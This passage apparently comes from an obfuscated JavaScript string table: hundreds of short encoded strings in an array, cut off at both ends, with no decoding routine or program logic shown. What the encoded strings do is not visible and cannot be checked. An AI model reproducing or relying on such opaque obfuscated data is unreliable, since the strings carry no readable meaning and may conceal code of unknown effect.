qbW','WQZdHxirWRK','ymozimkTmG','W69qqeJdOq','EKbHa8o3','tM50r8k/','WP0hW4FdUSo5','WOVdLt4qsG','W4miWOldMuS','k8oMW4zTWRG','rCo8k8kgmq','qSkLi8kYza','BCoHWPZdINS','WQnTCJim','WOTuCIiB','W4LHWPVcLCkp','kMWtjCoy','W60dWP/cVeS','W7pdGaz8WOO','W7T4cmo/W7m','dty2AYi','imkNjIus','W7BdGNX9WPm','o8oyu2Oe','ESogbmkZcW','W4tdOgTBW6O','ptVcNcPo','CKf5qmkt','W7mAWQTzWR0','dSktWPreeq','W4lcQ8kjW4OI','W7VcPSoWWQZdQq','WRDQchFcLq','WQHsWQOmWRq','p8kGmWCs','DmkqkmoAEa','lZ4cWQ7cQW','W7VdG290WOS','kCoztNOl','dmoOW7HeWPq','WROBW5ddHmow','W7RcJmozAq','vSkmhYzD','W5dcLcxcL8oz','WQLgW79fWRa','W58WWPpcOq','Fmk/oG5+','n8k1xsqG','i8kNlcjL','W6lcOI7cRmoI','uLXTECoY','W6q7WOTNWO0','W5hcR8kjW4WW','W5BcMXRcN8oD','W4xdVKLq','h8oGW6bnWPG','DYyfzSov','W53cRSoWWR3dNW','W7nrvKZdJW','xmkKySordW','d8oiW7b5W7S','WOtdKbO5AW','W7pcTdNcOmo7','W6jWpSoCW44','W5LgquRdLW','WPZdK8o0WR9s','W5FdVdDWWOC','zmoLimkSgW','W5RdJuzlW7e','emkPWRb/nq','lx4IkSo2','z8oDWPZdGK0','CCkwxgDS','uhTqz8ke','W6pcUmkqW6yh','fmkwWP59jG','yCkIoHf4','Ew9qacy','W41ogSoSW5a','W7WFWOWCWRW','W7rEWQRcTCkX','cdajW5dcJW','W6RdHmktWPOs','C8oxfmk+bG','E8olcSk/oa','WRNcHfP2W6y','eSkmWODHha','kaCQWP/cUq','tmoAWQJdQhK','W7RdIrnQWPK','vuFcKXiv','yvJcIGOZ','WRzZBZOc','q8oMxCoXhG','iComW7bJW7S','CCkQoIXq','ESobf8k3ba','W4BdVM9EW6C','nNybmmoF','W57cRmoWWQFdTa','tSk5xSoNbq','WRhdGCkIWPiA','eYG2WOVcJG','W4i6W63cLmkd','c8owC1aR','fduAW77cOq','WPjYWO4XWOi','gsqWsYq','W53dICkGWQyz','W5CaWQFcP1m','W606WOnCWRy','o8kBWQD6iW','cL8Pa8oo','W4pdU3LuW6K','WQHEW6qeEW','gmkyWOrEWP0','C0rrc1Dsc1FcGCoclCkD','AwjwlSoz','W63cSIpcH8oI','btqVAZW','haDwrHm','W5pdMMr9W6e','hSktWO58fa','dsldQKPw','xSo7mCkfpW','AgfaoJW','aSkHjsrL','txfAC8k7','qSkytCoYgW','W7ldIwTJWO0','bIiOWQVcNG','x8kdv8oVhW','WQmqW6RdTSoR','imoqww4g','W54+WOSfWPW','WQK5lGK3','W4ddQgnmW7K','vquJCmo3','w0D1iCoW','n2iLa8oA','bSkOzbmI','hCkKqWbe','WQdcRW4CW6a','WQlcRJCUW5W','W5a8WRmrWRO','rsnFjJ0','qCo+cCkncW','W6xcKSkGW70Y','mmozWQJdQM4','leOtnCoz','vHisu8o2','W6dcUSovWOVdIG','WOhcVti0W6a','W4rhWP3cJ8kg','W5G0WOX3WO8','dabnBqe','W40tW6FcTmkb','y8oGnmkdca','wmoHpmkbkW','DrhdM8kuW5O','jX0nW5ZcGG','wCoDWPZdSMm','rvtdPYSw','DmoohmkIaG','D0f6bqS','W6q4WQfoW7O','eJZdRf1g','W5NcPmoPWRBdVW','WPFcNYpcV8o1','W4HEsJmU','W6lcP8oOxCk2','omoxv3qp','W6hdNCkdWOqF','wupcPX4U','hIq+WQVcKa','t3PGsSk6','pwGxkmoz','WPjiCqOA','FerJeWC','t8kUiSkSFG','ctyxCWG','vMf4wCkK','wCk7pmkVAq','bcWkW73cPG','WO5oW7CsW6m','gSoQW6LeWPG','WQZdG2HvW6e','cCkjxHaD','W7ebWPapWQK','W5CGWPTXWRm','W6eUWP/cNKi','sSo8m8kalq','WPrZW7mLWOK','pSoSqxWp','W7BcTZRcVmoN','qCoXiSkHjq','n8kYrt89','wSoQlCkDiW','wg1zp1K','W6RcMZVcRSoc','rmkKlXnL','gmk7CNij','DuDJbG8','WOGNW4VdS8o7','W6tdNSkoWO8u','iCk8jIqc','mmktzX4B','FCojFSk0bW','W4KOWOVcTNa','iSkPtYaU','zgNcGWGR','w8kQt0T+','f0P+oSou','ymoenSk5pG','WPZdTCo0WRj5','W6T6oSoeW5e','WRCMW6xdRmoB','W4rJWQZcHCkj','xCotpmkvaq','bSksAGaR','W4VcRCkDW486','fJpdPKzn','WP/dNg1hWP4','m8k9WRfsiW','zLdcGGSS','CdyCy8oz','u3FcMH8W','AhHpfYG','W7yWW6VcRCk4','W4JcU8kuW5Oh','WOtcNG8FW4G','sfHEdSok','nIpdG3De','W5ddQ1X6W6q','uhPZmSo6','W7aWWRLBW7C','W5qDWRVcKKG','lSksWOXJaG','gbqIzvSFWQPCWOjNWP0','dZ1rFrC','x8k1oSkSza','lSoyqwGr','DIqoF8ou','AmovbmkKhW','j8k/qIuH','sCkccGfX','WRtdTmkdWRnH','WRCmW6NdVmo9','pmk3WRioga','krerEqa','sSkiaYrh','WQzWW7qoWPW','WQ0HoGS+','W6BdGmk3WPes','yfbdfIu','CXauCmoh','WOazaIyk','W53cSCo3qmkk','W58tcqK+gCoT','aCoVW6HdWPa','B8kyhCkv','W511FfRdQW','WRSdW5ldT8o3','W7GhWOGDWP8','oSogW5L8','W5nfWOtcK8ky','r8kAwCoJgG','W4zEWOVcICkV','WQ/dJmkoW5xcJCkdnmkNW6CjWO4','WOVcSYxcMCoF','m8kRWR16iG','sSoZWOxdKxy','hJ7dPfng','E8k5ymoNbq','W77cMCkRW64c','W68SWPXZWQy','A8ogWOldMMm','W7OYWOz7WR8','W4TKW70XEq','W6VdOM9ZW4W','WOjlW4yLWPS','W7zLl8oBW5C','r8kAnWzG','hmoPW6TpWPy','wSkHr0fY','W7e8WQmMWP4','W5JcUCkuW6GC','t8kQoSkZzG','WQmcW63dVSoI','EbJdHmktW40','W7y8WQ5kW78','WOneiGmP','WOlcGJuk','yq/dS8o5W5K','W4BdQ8kJWOm6','CL5WjSo3','rM1waZa','gcKNEYC','W7ldMSoqWOtdIq','BJulEmop','lCk4tIG5','xLlcNG4s','W6zUpSocW5O','W5nyWPZcN8ky','W7SoWQDFW6q','r8kHgNGD','lmo6DN98','W7pdNhzLWPy','W78TWQ5qW6e','a8oBAhij','W7RdIhfLWO8','WPvnsre3','WPOBncix','bWKoWOJcUW','sCkNoCkNBG','Bu10aru','WPPXgmkGW60','pGtdIgLe','DmosfmkSbq','W5tcQ8oTyCkw','W4T9CNRdTG','ySk9hbz9','WO/dQ8kyWQDM','W58iWQKSWQe','vdvIECoI','FcaFxSoU','WPRdMY5wWOK','WO8fiZ4U','W5SaWP8OWRi','oYbjxGi','Dmk7oZjM','WQZdJb4vza','fmkzfXmL','W4tcPmksWORdKa','WOFdHtGCW5G','W6pcSSkwW54U','WPOpWRH0W7C','W6NdO3jtWQq','W4nrW6K8Eq','W7/dISkdWQyv','f8oVW5T5WPq','qCoSoCkmia','vgTeo8oA','W7CGWODSWPS','zmkrACoxjG','W6TBoSomW44','W4tdGWTVWPy','W4VcRmo2DCkG','gSkhcX8i','W5n7jSoaW6K','EXldK8kFW4y','CSo0WP7dHhS','WONdTCksWQvJ','WOJdO8k7WRXZ','WQ/cISk2WOD/','zazjFbe','j8kVlI4E','WRJcQraRW5i','iHGcscW','W78aWPmwWQy','W43cMrRcTCoc','WQhcUrCKW4y','EhvNhby','hmkcWOvega','W40SW73cJSkc','aHj/xc8','lsecttW','CqmZq8o6','ss8KrmoX','W70cWP5SW6C','W6BcQmk2W6WK','W6PZW4Ssxa','fmkwWRLwlq','AK9cjCoc','W7BcUJZcMCoy','qmoInmkAna','zhj5haq','W5FcTmklW4iZ','W7ZdG3LRWO4','yfDKcay','uCkKjuns','W47cMSo1qmkb','iSo5W6bkWQu','eWaVyWy','WRLZW7agWPK','WRrWCd0z','WOfrtHeX','W7aOW7NcLmkk','jSohfXKN','WPG4W6FdM8oZ','pCkJjtqN','AebIfCoZ','WQvXBZSb','WPFdR8kcWQ1d','cdhdTuDw','jCouW57dULK','FHFdH8kaW4i','kHGSW6NcUG','EWCqDmoI','gWeOFJ4','W6VdGmoaW5q','b8kGnW9L','WQBcRGW4W5G','s8kYwdeF','esZdTLjf','cYe0WQVcNG','W5ZcPCktW54X','W5RcTCktW5e6','ccbstWG','WRldImk9WOn5','rCkFsCoYda','W5S/W5NcI8kj','x8k+qmkcCq','pmkcWRbddW','f8kEWQT8ma','j8ofvg8E','fX7dGwzg','pSk2WQLHjW','WRpcUb0/W4C','hd7dV01m','W7DsW63cUCkd','dfCRW5dcOq','W5/dMNHPWRS','WRDrW7u2WQ4','W5hdJZb9WRS','b8k8ad5W','WQ8yW6xdUCoU','n3qwlmod','W5JcTwPFWQy','W4hdUw5sW6O','WRJdUGSzvW','qwXVxSkB','hCk/qZrP','W63dIXv6WO4','WP5YWOW4WPG','W5ddJ1GXW4m','WR0+laOV','W7tdSLziWQ8','cZpdR1zM','p8k9utWU','WQL2W7mbWPm','eb0ZWQ/cOG','W5FdHZjNWPG','W5pcRCo4WQ3dRG','EevUpSo0','rCk1ELz+','u8kowmoRbG','vSkIt35t','W7SYWQniW70','W6alW77dTmkS','t8kHx19G','W7W9WRmLWRi','W51XDhRdSa','qSk1qmknxq','etOmFb0','W67dHbj8WOO','tCoEWR/dRLS','zmknW7fKjW','W4z9ALRdRG','WOf+WPiSWOC','ur3dTSkLW7u','W6lcSYVcRmo7','WQxcUaSGW5q','dq4EW6ZcUq','W5RcT8oSsSkv','DcChAmoB','W5zeWPJcKCko','reVcGX0v','W4nhWPtcLSkC','gdG4WRlcIa','eCkqWOHWba','W4tdPwjDW6u','o8k7it8B','WRfHsK7dNa','WRPsW5/cJ8k4','qZZdR8k7W78','W6RdGCk3WPat','W4PmW6mNAG','kCojxmoqbdHhAtlcPt0x','FSktgG','DdykCmox','W7qqW7NcV8k8','W5HEWOJcHSky','jSk+pZmC','nh0bj8og','estdRuTr','AK9GaXC','WQG9lXO/','ctmaAHG','W7ddKbP7WOm','W7KUWR5SW7i','AKrJhCo4','W6qKW4NcSCki','catdVx1u','bCkkWPfXeq','kfqKn8oG','xCo9k8k8iG','WQ0OmGK0','tCk8o8kWFW','W6P3o8ogW5m','W7CUWR9xW7q','W5dcTCoUWPpdMW','W6y1WR5wW7O','WQBcJJSOEG','r2n0mXu','W5vLW4mlFq','aZiuW4JcQa','kmoOW7PMWQe','W4tcSCo0WRFdNW','WP/dKhu+W5G','imkwscSR','WQj7DJuA','W4jkW6jlsW','ufpcIXOx','DdmCFSoX','W6lcMSoyWOddMa','rmkzqCo0aa','p8kRqtmG','WOFdQmkPWRDb','x2BcOXWu','WOK/dd8k','WQHeWRu6WQi','W40WWOzvW5W','W47cU8oRrCkD','gmk7WRbyba','W58RW6fQWOm','wCkViCkYza','W63cLcRcVCob','FK9tFmkE','kSk0WO5qja','l8kKW4FcLty6W4RcHwuVWO8','W5iUW77cISka','fLOMjSoc','WRP9WOCkW7m','hCkzWO9Haa','W7xdICkHWOfG','W5rnuwxdLq','W6JdISkmWOiq','y1T+era','W6u7WOPKWPS','W5CItIq3','tSohbGy7','jXC3W5ZcMG','E0XLera','W7nKW6qxBG','WOHGWPaIWOm','ssWkz8oX','BrekqCoc','WPytzdS2','CSoPfCoDcq','wCoBWR3dPea','D8kxWPi9WRZcHff3W6SD','EmkUj8krpq','W4JcPmovxSkZ','W6WzWQ3dJfe','F8o5l8kbfW','W4n6W7OYAa','W656Ax7dUG','W4HUC2ldOW','WQBdQH4CwG','WP1JW78KWPy','WQZdHMv+W5C','WRWMW5hdTCoo','W7VdKxXLWRq','DcqtECou','W4tcLCo6WOBdIG','W53dTCkJWPS1','y0fIday','W7mtWRL0W4q','W4ddOqr8W48','xmoqWQpdULC','WQbKW6qAWO0','W5BcT8o+qCkF','WQddLGSnqa','qCkHuvL0','W6DJWOdcVSky','FCosfCkZhG','W5aWW6tcNCko','W6BcTcFdMmoU','W7GYWOX4WQu','ugbtmSod','WPlcRs4FW6G','W4uZWQnTW5K','cCoVW6HrWPm','q8kNpCkMDG','seXEhmox','W6eVWODTWQ0','eGDYsdS','WPBdPSkwWQP8','rMxcRH4/','sCk3nSk4va','W7hcJCoAy8kI','uehcGrqn','hSorq2mj','DSogpCk0zG','Eh98asC','WOhcSZibW70','W7BcUJJcO8oS','W5RcMSkJW6iF','W4XqW40xta','fsOYWQRcNG','tmkmgYja','W50QWR8fWOC','W6pdQhjgWQK','v3T3xSkZ','v8kTBdeWW44x','W6GeWQ/cO0y','W7hdRgL9W5u','W6/cIIxcRSoo','WQZdOGuMqG','W5xcUSojC8kC','vGddR8k7W74','W4pdTSk1WP4Q','xgH5xCk7','D8onbSkfjq','W47cU8oTu8kC','W5BcJspcHmom','z8kHpq9K','W7ZdK8kmWP4l','b1froIa','ab5krW0','W5dcQmo1vSkh','WRTZW6KqWOK','qqxdImkhW6C','W6zGiSoxW5S','W4lcU8o7smkB','b8kcWOLIaW','W6LWW6SIyG','wCoBWR/dRf4','csKYDIW','cJWIWQdcJG','W4lcPSkFW4e9','W4DjWR/cImkF','W5dcPCojwCk1','W6/cNqNcHmo3','WRzXW6WsWPi','W4vSW6aTFq','dcCRAdO','W5BcQmo7rSkr','vmoNWOxdM34','hJ0sW7/cOG','WOTHWPySWO0','W6bJiSojW5C','yLXOkYS','W5q3W7lcI8kf','W7NcJ8oyqCkt','nmk8stSI','tmkGrwnP','Fef2hCoJ','kSoFt28F','cmkoaGbL','fSkEWP5KhW','z8kvEvL2','W77cNCkvW75y','W7ZdMNTVWO8','E8ophCkIaW','W4y7WRDsWR0','W6HDWPJcSmkY','u8oNWRpdRwy','gLDY','WO4LW7xdJ8o0','dCoCwu8m','W78cWPiTWQa','zSkPFYL/','WRanW7pdSCo0','sNTvjmop','W4BcKaNcHmoU','weXAfsa','EZ9TsriWW7i','cSkEBJmC','W6tcOs7cPSo3','admsAZW','W5GAWR16WOW','w8oGWQldQLC','fbS3WPpcUW','naqv','WOxdTGCqBa','W4HgBGxdMa','W7ZdLmklWPKu','W64YWQiqWP4','W6NdNCkCWOuv','W5VcQ8oYq8ki','u8kErSoWgq','wCoeiSkjaq','csCYWP/dPa','FXZdLSkzW40','gIKkWRxcJa','qmk7FSkwiW','W6ScWRBcRuW','ECosbCkRba','B8kavM1H','WQrVydmk','W5q7W7/cQ8kD','WQGcW6NdVmoT','efakWOVdPa','WOjJWQyEWPK','C8oii8k0hq','DxdcUtC+','zc7cOduH','W7BdK1P6','FIpdI8kcW6q','lWipWOpdPa','Ahn3kGO','W43cPH9tWQ4','WOFdKCkrWQH4','W70UWQTkW6e','wsaPAmoU','DCoMnSkIcq','W5hdPgzgW6K','w8oZWP3dKhG','WRbeW48JWR0','W5fhWOBcQSkj','WO/dINbZWOu','FbVdSSkoW5S','W4T9WQNcRSkO','a0mGWQtdQG','W7mIWPyOWQO','kSkMW4dcKd5WW5NcH2ayWPGl','WOdcPXeFW74','W6xdPCkuWRWb','W482W73cMCkN','BehcLZC2fKRdL3OaWOiB','WRldVSoHWQqB','W4ddKg1MWPa','dcWzW7lcQG','vvlcHb4o','cSoPW7LlWOa','W5fPpmoEW4q','C1P4FSkH','W6tdMeTXWO8','W6mTWQbfW6u','W5tcOComuSkf','W7tcM8orW57dRq','CKf1bCoJ','W4O3W73cI8k+','dSkiWPXShq','WOtcUdGxW6m','gSoLW6TcWO8','W6FdTCk/WPuc','jJ1VqtO','W4r5WPFcSmkz','y083rSox','W7vyW4KqBG','W73dMSojWRFdQa','F8k0iqz4','W4ldQmkKWOmr','W57cOa4DW7G','WQmYjGSQ','esKXWQNcJq','W6H+WRRcRSkX','W7BcIcZcS8oS','qCkatCoZdG','wvn4zCoe','bcC3faG','hCoSENaF','eIuFWO/cOq','W5/dQYPpWOK','k8oyueqx','W6C3WO8OWPi','zutcNdq2','ksexW5tdMa','WQP3Bt0f','ugXqCCkq','Cw1rcZS','kJq6W73cLa','WRzNFc4g','gbbBerimWOz+','WOtdT8kCWRXN','W4iNWOSOWP8','W4q3WO9rW5W','WPJdKqymqW','cSooiCk/ca','ACk6jmkosG','uqmPvSom','ACk3f8kMsW','W79qW6akwa','lxezn8oc','nSkQnWqb','m3mqkCoa','W5nhbmoHW6S','px9DtXe','omodwMWw','w8osWR7dJ0G','gtK6FIS','W77cHSoZv8k9','W63dQ8k1WP0u','W6JcS0BcS8o6','W7bMlmokW4u','zqhdGmk7W70','ECodhmkWaG','W5aKW67cLSkz','s8kdz0vG','wSozWR/dPK0','E0TNdCoI','WQGFW63dP8o1','W5zMBMFdQa','mq4vWP3cVG','xmoSCMmbESoe','EdyFFSoA','wCkoiSkNAq','W5jFWPRcRCkg','rmk6asXX','nCohvLOY','ge4deSod','Ar/dKSkuW4y','EvrJgq4','oYbkvrW','W6vpW4mvtG','fsOJWRpcUW','lCk5WRfroa','ld4XWQVcHW','WR3cQrGbW5q','W5mpWQ0mWRi','WRG9lHi1','W7ayWQlcTuu','m8k9pJat','WP3dM8oOW6ua','FhngiJy','E1LWnmo1','hbRdI1D0','jtWNwbu','W4PmW6WZEa','tIbuomow','W5DaWOhcISkt','b8kFWPb7eq','CN94fCoS','W6hdMfvwWOW','u8oSkSkppW','F8oJWQJdHw4','a8kwzb0A','f8o1W6fkWP8','W6hdJCorsmk3','ktL9FHS','ft3dOLnk','W4iAeqiR','W4dcICktW4ae','v8k+oSk5zG','WPr8WQeoWPC','W5HGFMpdUa','guiZnSoX','W4DcWOdcJSkF','v0VcJb8p','W6GoWRtcVuW','W5CVW73cGmkF','uSobgCkIkG','c8oKW7PmWOa','W5NdVLTa','DK5Heay','W58mW6e1W50','W7uTWOlcG3y','W5a8WPjsW4q','E27cVt4P','WPldQ8koWQ9/','W6/cSc/cTmoU','W7pdGHfWWP4','jSkPuJ4T','WRZdOGqjva','W5hdHtf4WOS','qWFdQSkrW58','jmoYW6nlWRO','amo2W6nhWOy','sCkKySo5aa','WOzMWPqOWPa','u0P/yCkC','ySkwBMmu','WQqijsyX','j8ouCM01','WRudW6ZdTCoT','W7vrWQCFWRhcS8o9','hXCIyvvEWQD0WQzuWQKm','cbqgAHK','W4jmW7SHya','wgPwbYa','WP7dHWGhyq','rmo1f8ksfW','W6ddHqrTWP4','AmodgbDy','WOrnW5msWRq','W5vrWOdcLmkl','WRBcQ8o0ymk7','WQu7iqmH','lSkDWOT/ba','bSk3CX4n','W6xdMbD0WOu','W6vrWRPtW7u','W7y0WOX3W7C','z0zdebe','W5LZw0RdRa','WRCmW6qNsSonWRe2','W4TOW6K3Bq','rCoexISx','WRSWmqqY','smozWRpdQv0','o8owsxOk','wSkWhSkiua','gN3cQSoS','W6PhWQ0KWOW','iCk7Efyb','uSoOmCkucq','avJdR1XK','j8kOiYao','WPXyWPiLWQW','WOJdVCkUWOv7','xs9Oqmol','W5ddSrrZWRm','eXzExXC','qqBdRCkEW6K','W7pdHWT0WPG','r1NcIWmE','ALPRhXW','oSk9dbC8','BSkUhIf5','W4lcUSkFW4q1','bmoOW7X5WO0','W5m+WRBcJK0','W5FdOd9nWOW','cYHuwHy','W6/cOJNcSmo3','W5DeWO3cRCkv','W4hcT8oPqSki','eGKkW6NcIG','W5f/WOL+WQq','W7GmWPCgWRa','WQP2WQePW7S','AK4UcYq','hJNdV1n2','imkxmdLg','W6xdTSkxWPOm','sgXEoX0','WPFcHfVcISkD','wCkesmoNea','W5Hct03dJq','W4FdPc8oxq','wCkmoCkVzq','WQJcHGi5W70','mSkAW7fMhq','FSk/iavc','kHGSWPFcIq','iSkRkqCd','tCoqcZudWPLlWRW','y0bHer0','EZClzmon','qCkYnmkIbW','W5PGygZdRG','W43cOCo9WRZdUa','W5m2W7dcG8kB','xfbaaqa','W6ldImkuWO8z','W5vctvpdIG','mJ4Gwci','W5PSAgBdVG','eaqyWPpcQW','i8kXqd8Y','W4i+W6VcI8kA','gvmWeSox','W5JcPmktW40h','naW8WOpcGa','xCkoxmoQbq','WO7dKCkuWPrm','hmotEw0k','FSowcCkUgG','dSo7Bw03','W5rRg8o3W4K','FMvEFmkE','d0KekSoq','W4H9WPddOCku','W4FcSSksWPldIq','wmkXdCkWCa','AWX4s8ke','wSkjzKPZ','WR0IoquZ','WOddTmo0WPzC','DmkUlHnK','WRuAWOZdSmod','o2KciSoy','W7bHWPJcKmkp','yKzjlaK','W5zhj8oNW6S','ACoEWQxcJuy','WPGDdWyk','W7hdIf9TW5K','kbSdiCoyhNX9gSo+WOW+','ACk/WOxdKdq','vKnOjaK','vCkpga1b','W4RdKSkQWRSP','WRRcUbqLW5a','AMbxhYG','W7y1WRjpW70','swXJCCkb','vSkKgSkcCG','WQ86jHe8','xenwaWC','WRTkW4ShWRq','oLtcIX0M','W7CGWQ4dWQm','DmoIpCkvpq','kmo7x1W0','qmoxcmkGgq','W7xdIrv4WOu','CITtf14','W7y9WQRcS08','gmogW71pWQe','oLefWOJdLa','W7pdMhXhWO4','W4VcRhuDW7G','lbm4W6pcRG','WQqPeWu7','cGeLBI4','Fvr4aqK','EmkNwCoqaa','bCk9iH8N','W7vHgmo/W5O','W5hcRmoTv8kz','W7SFWPStWQi','WQr1DY8Y','CtaoAmop','DfPBymkh','WRm4W4tdR8oB','tSofWRpdPfy','W7CWWPL/W4u','WQtcHWKEW4i','W5lcSSo3ySkb','r8kfFKz+','q8kNrCoQeG','l8kPyqeS','W7pcSslcOSoG','kmoew8osdJLwDJRcGbeI','WQRdRG8usa','WOpcRIOcW5C','W4lcKrZcL8ob','W4jOfGldHW','WRZcOri+W5y','WOtcGWW3W4a','xCoSgSkUdW','WQqSkbCR','x0lcJaWc','W6NdTSkeWPWi','tNbbmJS','BSoGWPNdQgm','W7nvWOZcK8kl','W4r0W6aYFW','WRNdNCoaW43dOa','fCkxWOP5fq','vmkHfajF','W6iBWP4aWRi','WQTtWQeQWRq','W6u7WOrZWPm','reNcHbKp','rLRcHHaj','W7VdMXTVWPG','WRFcOGGGW50','uSkVySo0gW','lSo2WP1GpG','W6PyW4qctG','wSkIt1PX','hImwW6dcTa','vmoirfr0','twHbkCkL','WP3dISkUWPDY','WR4YiXiQ','CSofgmkSaq','yrhdHCkCW70','WQv2W44AWRW','W6ezWR3cOfe','vSo3kSkqmW','oSoLCNqF','D1r4gmoJ','W7qkWOSmWRG','daLoFry','W6nOWOqgAa','FrNdH8kvW4O','sCoRgCkIva','as7dQhvk','WQv4zdqt','W4TGWQFcSmkY','WQlcOHKUW4q','rCkFccjh','lmkOWRnCiW','W5RcQ8kFW4y+','WPJdTGypsW','v3D/w8kK','msaiWPJcHG','j8ottNec','ddS8WPVcVa','W7JdK8kqWQ4w','hmoYW6fgWPm','xw96nWC','cdvRqG4','FSkOaSkntG','W7VcP8oysmo8','vCk+kCkPza','W6nNpSojW4O','E391hmoV','W4DJFWxdKG','mJGbEYy','W5lcGaFcRmoI','o8ozxhie','CmkFnXP/','W6C+WOWvWPO','WQxcO8oBWQBdPSkuga','tu/cHXag','W6hdGKTTW6m','mtioWPFcUG','fKurWPVcUq','W4ZcTSo/yCkc','nmk2rXSg','sSkKicjX','CaBdI8kcW5O','WPxdS8klWQTX','WQj2W68nWPS','lmk1usSG','WPldSCkxWQLN','WQO5W6hdN8op','WPezWO4KWOy','W7v3W4dcRNC','W50tWOzUW5i','W5RcTCkiW5KL','W7xcOd7cGmoi','c8kJBaue','W5XxEutdLG','W5ZcT8omxSkt','pN0ukmoL','bZq0FsK','W7FdGGLVWPC','hdWZWRZcGG','W5amWPHwW7W','fJldRfDo','WRBcTSo8uCkz','W6rGgmokW48','h8o3W7nzWPq','WO3cVgykWQBcOLhcM8oTCa','ESkCw8ojjG','W4v6W7SHBW','W7xdIWrRWOq','WRjQFdSi','W7y9W5/cLmoH','F2HUjYO','WRvXWOZdJCol','lZ3dLKTf','W6a/WO95WOy','uMXhs8kO','WQXvW68cWRa','mdiPFZ4','W5xdKaLAWOi','WOZdPJOvDq','W4OGWP3cLvC','FSo6oCkapa','WRhdOXOBwa','dsa0WQVcNq','lHu/kSoX','W7FcQSopACkI','W6NdI8keWQyR','EtS3Cmoi','FhJcHZCm','m8kCde1L','h8ocm8kJjG','W4tdNW54WQa','jIj+qY0','WRZdPGqmwq','W7CLWOHSWOO','WRmFW6/dRmo+','WP3dVCkFWQfL','pYnLwZq','W5DNDMddSW','tfNcJXqk','DHxdQvjo','WQhdPqCnsq','ySkIjGTQ','W6hcOCo0qCkE','WPddQCkXWQjX','W5ZcQmkqW4CJ','WQa7jIi6','W5HCWOpcVSk0','AYydzCor','iSkksHS5','WPbuW71SW7y','DfHJbSoV','W5H6bCohW5m','CSk4iHv7','W6PZWRRcRmky','W4X+ChJdTq','oSo8u1CE','WRDUW64IWPK','WQv/WPmCWPO','W4KRW5NcMCkv','WQ89cN0B','W49AWO/cM8kF','lSkHWPHcpG','AMnKvmkU','W59RW4yGEq','eYpdVKHn','W6vYt2/dOG','W4XFWONcNCku','FK5IcWq','mCkyet88','WQ8tddiZ','lfG+kSo5','W4JcLSo7FCki','kmoEthGs','DSovpmkWgW','hmo1W69rWOm','q2f6qCkY','W5G2WO9OW7K','ugPEbJm','WQFdPCkVWPr9','DqaXDSoc','W6BcSmoSWQZdSW','DSo8pSkncG','W6xcJColWOZdRW','mSk+rJG7','W4LCWPZcMCkD','WOHoW5CeWQO','fmkXmbmg','E0ZcIGSv','WQWdW6BdQCot','WRmcW6BdSSoX','mCk9iYuF','z8oCWQhcMeS','DmoXmSk0aW','W5BdP2rrW6O','Fmoda8kbbG','WRJdSaSBqG','vgr8wCk4','q2DEymkf','hGmyW7xcSa','D0fQdrO','mSkwWOyoeq','WQvTAYOf','W4bRW4mjvG','vfG+iSo5','WQn7W78BWPS','pCkQbcy8','ocm6W4hcNa','cYK3W6RcJW','pmogW715WPy','DSorbmk2dq','oCkLlIqg','AefJhCo8','W67cUtVcSmoI','FMveCCk4','sSkOl8kTBa','W5JdVgDjW7q','ftmxW63cTG','W4VdOwLUW7a','WOBdGIy6BG','W4lcV8oRWQVdVq','A0nfyCk6','oWrsBHO','W4lcPCkqW5GZ','W5brA1NcLq','C0PRha0','i8oyvh8e','AColWRZdSZq','W5ldNeD4W5i','W4XDWOpcL8ky','v0JcKWKE','CYqFWPVcVa','W7hcGCosWOBdIG','n8kynZOo','W4JdONLrW6O','W4FcPSktW4C9','W5NcPmoCuCki','ydKCy8oY','pbWAWPBcGa','W5hcQCoUvmkk','qmoefmk0dq','W7xdJbLOWO0','W7NdKsPCWOe','x0TFiqW','W4FcSCksW4q4','fSkvWOLwdG','W5DoW6SRwa','W7buWPVcS8kV','WOG8W6VdISoJ','WOTVWPW5WPG','xCk6nmkICG','qM7cRCkqW70','bmolW4rDWRS','W7bAWORdSSk9','BSkVgdf9','WPOqW6T9W4e','cZWsW7RcRq','zvixWRNcGLVcKcq','W5qjW5RcO8kU','DL9GdSo1','W7ZdTCksWOaF','nwf4FSkY','hJOyW53cOG','W7DHWPRcRCkX','WQldTqupqa','DZash8oZ','xe9nksK','W4vBWONcKmkC','W4mbWRGXWOe','WR0AlJe5','DebsW5hcKq','WQJdUqOpxa','W4e7WRG3WOC','W4pcVmo1WQBdSa','W784WOnYWP0','hCoUW7neWP0','tSkDwCoUaq','v0ztgmoj','cCkaWPbIga','W63dHCkdWQyC','WP7dQZSOiW','gdnLzdK','lSkVWQ5JdG','vmk3n8k5Cq','gbDyxXq','W4uIWR0HWR8','W5tcOSo1rSkC','WOJdLXSDiW','WRrpW6KwWQS','WR8PnquU','ma7dQwHm','s8oOl8kboa','t8ouWQFdTLW','WQGMW7tdJSoy','CSkAkCkyDG','WQaHlHWT','CSktd8opAa','bZe7Bce','WR3cUWSMWQO','WR05eHyb','WR/cGZ0pW5a','vhXzoCo2','W5xcPmoOrSkd','rXRdGCkfW5q','wMfzF8or','wmowWRJdUL4','xuzKhcS','m8kkWPPZnG','CamuwSoz','ethdSeDg','W44qW6pcLmk8','k8kkuWSY','sKL0ise','smknBCopjW','q0jLdGK','W4T4W6KRFq','uSoOgmkdjW','dYeoW7VcQq','WPDKyrKV','vmk7A1aR','WPOvWOXrWO4','W4hcTSoKzCkl','FYCJDCkT','r0P9faq','WOddQCklWQbM','zCkMFCoPjG','sMvyv8kp','W67cQY3cOSoJ','qhr6jt8','W7JdKSkRW4W1','lXC/W5ZcMW','W4enWQDhW7O','W5CvWPbLW6/dT8kaDCkiWQeXsa','FCo+WOhdU2i','W4W4W6hcMCkk','W6/cReBcL8o6','W4jzWPZcMSkn','W6uaWQhcTfi','zbtdHSkdW4y','tSkFt8o6bW','g8oWy00e','rmkqr8o4ga','rmkaw8o1da','CCoLd8kYfq','W5iTW6xcJ8kk','WQ4ofX0U','s8k1jmkSDW','W61JWQZcQCkS','W6CLW4VcNCkn','BImDF2y','WPagW7xdRSow','W7jrWQT+W5W','W4eHWRXVWP0','WPvYWPeYWOm','W5KeWQbqWPe','bZG1WRJcKG','sCklxSoQgW','eX5frHa','DslcRCkHW44','W50+WQ1UW4u','uSk8kCkRAq','hcaQWR/cNq','WRVdOWewvq','W5nTCwddVq','W4jKW6tdMCot','WPBcMbupW5C','w2mccaq','cu88nmoF','EcuvECos','t8kCrmoHga','BvHWgSoX','W5tdMfjnWRa','kspdHMbL','WO9yWOXMWOq','h2mvjSor','eJ0VFcG','omori1jd','neSutSo7','W7fDWR7cJCkT','btCdW7xcOG','WQT2WOyMWQC','W4NcSmo4qSkw','W6lcLYpcM8kw','W4lcT